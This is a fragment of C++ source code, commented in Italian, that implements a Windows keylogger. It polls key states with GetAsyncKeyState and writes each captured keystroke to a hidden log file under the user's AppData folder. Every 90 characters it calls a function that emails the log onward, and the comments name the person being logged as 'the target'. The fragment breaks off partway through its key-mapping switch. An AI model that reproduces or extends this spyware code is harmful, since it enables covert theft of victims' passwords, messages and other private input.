 //SEZIONE KEYLOGGER
void keylog(void) //Key logger
{
    char c;
    int count = 0; //quando count arriva a zero l'email viene inoltrata
    while (true)
    {

        for (c = 7; c <= 130; c++) // Eseguo il ciclo dell'intera tabella ascii e controllo se il tasto è premuto
        {
            if (count == 90) //appena il target ha scritto 90 caratteri il file di log viene inoltrato tramite email
            {
                sendlog();
                //system("del %USERPROFILE%\\AppData\\Roaming\\Logs\\log.txt");
                count = 0;
            }
            //La funzione interroga lo stato corrente dei tasti della tastiera (al momento della chiamata).
            //GetAsyncKeyState è equivalente al 100 % della funzione API di Windows con lo stesso nome.
            //http: //msdn.microsoft.com/en-us/library/windows/desktop/ms646293(v=vs.85).aspx
            if (GetAsyncKeyState(c) == -32767)
            {
                count++; //contatore caratteri

                string path;
                ofstream write;
                path = getenv("appdata");
                path += "\\Logs\\Log.txt";
                write.open(path.c_str(), ios::out | ios::app);

                if (((c > 64) && (c < 91)) && !(GetAsyncKeyState(0x10)))
                {
                    c += 32;
                    write << c;
                    write.close();
                    break;
                }
                else if ((c > 64) && (c < 91))
                {

                    write << c;
                    write.close();
                    break;
                }
                else
                {

                    switch (c)
                    {
                    case 48:
                    {
                        if (GetAsyncKeyState(0x10))

                            write << ")";
                        else
                            write << "0";
                    }
                    break;